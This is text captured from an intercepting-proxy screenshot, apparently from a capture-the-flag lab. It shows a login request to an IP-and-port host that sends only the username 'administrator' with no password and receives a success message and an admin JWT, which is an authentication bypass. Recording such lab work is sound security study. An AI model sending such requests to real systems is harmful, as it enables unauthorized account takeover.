 Send Cancel < > Target: http://94.237.49.166:38727 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php/login HTTP/1.1
2 Host: 94.237.49.166:38727
3 Content-Length: 28
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.49.166:38727
8 Referer: http://94.237.49.166:38727/index.php/login
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"username":"administrator"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Apr 2024 21:32:32 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.1.27
5 Cache-Control: no-store, max-age=0, no-cache
6 Content-Length: 204
7 Connection: close
8 Content-Type: application/json; charset=UTF-8
9
10 {
"message":"Login Succesful",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE3
MTI0MzkxNTIsImV4cCI6MTcxMjQ3NTE1MiwidXNlcm5hbWUiOi
JhZG1pbmlzdHJhdG9yIn0.qAVkLmUSzXpKkCUKySBL941Kvh4_
3I4EkT1AeUs-mBA"
}
Inspector
Notes